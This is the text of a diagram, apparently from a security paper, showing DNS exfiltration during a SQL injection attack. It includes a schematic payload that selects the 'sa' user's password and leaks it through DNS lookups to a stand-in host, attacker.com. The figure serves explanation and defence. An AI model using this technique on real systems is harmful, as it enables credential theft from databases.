 Attacker
(ns.attacker.com)
DNS Server
(com)
5) Query:
password123.
attacker.com
8) HTTP
response:
<html>...</hml>
1) HTTP request:
vuln_param=...provoke_dns((
SELECT password FROM
users WHERE
name='sa').attacker.com)...
4) Referral:
ns.attacker.com
3) Query:
password123.
attacker.com
6) Answer (dummy):
127.0.0.1
2) Query:
password123.
attacker.com
DNS Server
(default)
7) Answer (dummy):
127.0.0.1
Web Server
(www.target.com)
Figure 2: DNS exfiltration in SQLi attack